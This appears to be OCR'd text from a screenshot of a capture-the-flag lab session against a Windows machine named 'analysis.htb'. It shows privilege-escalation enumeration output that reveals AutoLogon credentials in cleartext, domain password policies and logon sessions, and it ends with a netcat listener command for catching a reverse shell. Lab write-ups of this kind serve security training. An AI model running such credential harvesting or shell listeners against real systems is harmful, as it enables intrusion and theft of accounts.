 10.10.14.73
10.10.11.250-Analysis 25% 04:26 PM
658 C:\Users\webservice
659 C:\Users\wsmith
660
661 Looking for AutoLogon credentials
662 Some AutoLogon credentials were found
663 DefaultDomainName : analysis.htb.
664 DefaultUserName : jdoe
665 DefaultPassword : 7y4Z4^*y9Zzj
666
667 Password Policies
668 Check for a possible brute-force
669 Domain: Builtin
670 SID: S-1-5-32
671 MaxPasswordAge: 42.22:47:31.7437440
672 MinPasswordAge: 00:00:00
673 MinPasswordLength: 0
674 PasswordHistoryLength: 0
675 PasswordProperties: DOMAIN_PASSWORD_COMPLEX
676 =================================================================================================
677
678 Domain: ANALYSIS
679 SID: S-1-5-21-916175351-3772503854-3498620144
680 MaxPasswordAge: 42.00:00:00
681 MinPasswordAge: 1.00:00:00
682 MinPasswordLength: 7
683 PasswordHistoryLength: 24
684 PasswordProperties: DOMAIN_PASSWORD_COMPLEX
685 =================================================================================================
686
687
688 Print Logon Sessions
689 Method: WMI
690 Logon Server:
691 Logon Server Dns Domain:
692 Logon Id: 801395
693 Logon Time:
694 Logon Type: Batch
695 Start Time: 23/07/2024 17:38:16
696 Domain: ANALYSIS
697 Authentication Package: NTLM
698 Start Time: 23/07/2024 17:38:16
699 User Name: svc_web
700 User Principal Name:
701 User SID:
702
703 =================================================================================================
704
705 Method: WMI
706 Logon Server:
707 Logon Server Dns Domain:
:
rlwrap -cAr nc -lvnp 9001 cat Output.txt